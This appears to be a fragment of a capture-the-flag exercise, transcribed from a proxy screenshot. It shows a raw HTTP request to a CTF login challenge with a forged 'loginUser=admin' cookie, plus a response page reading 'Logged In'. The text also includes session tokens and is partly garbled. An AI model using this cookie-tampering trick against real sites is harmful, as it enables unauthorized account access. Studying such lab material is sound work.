 GET /2/index.php HTTP/1.1
Host: ctf.segfaulthub.com:1129
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
Referer: http://ctf.segfaulthub.com:1129/2/login.php
Accept-Encoding: gzip, deflate, br
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: loginUser=admin; ajs_group_id=null; ajs_anonymous_id=
%228ce062fe-8dac-4c39-99e3-13557926a210%22; _ga=
GA1.2.150084848.1715433675; __ssid=9007a18d6eb792037c5b7394544cdc2;
ajs_user_id=%22103689467%22; session=
efdfa5c5-7061-4c04-865b-58623e7c7ca9.Iv32qrqsReI2h9AFU7m5ZqXaNNE;
_hp2_props.318805607=%7B%22template_name%22%3A%22%22%7D;
_hp2_id.318805607=
%7B%22userId%22%3A%226662710758048854%22%2C%22pageviewId%22%3A%2236
62531343939306%22%2C%22sessionId%22%3A%224097288356661943%22%2C%22i
dentity%22%3A%22103689467%22%2C%22trackerVersion%22%3A%224.0%22%2C%
22identityField%22%3Anull%2C%22isIdentified%22%3A1%7D;
<a href="#">
Contact
</a>
</li>
34 </ul>
35 </nav>
36 <h3 class="text-muted">
Segfault
</h3>
37 </div>
38
39 <div class="jumbotron">
40 <h1>
Logged In
</h1>
41 <p class="lead">
Congrats!!!
</p>
42 <p>
<a class="btn btn-lg btn-success" href="logout.php" role=
"button">
Log out
</a>
</p>
43 </div>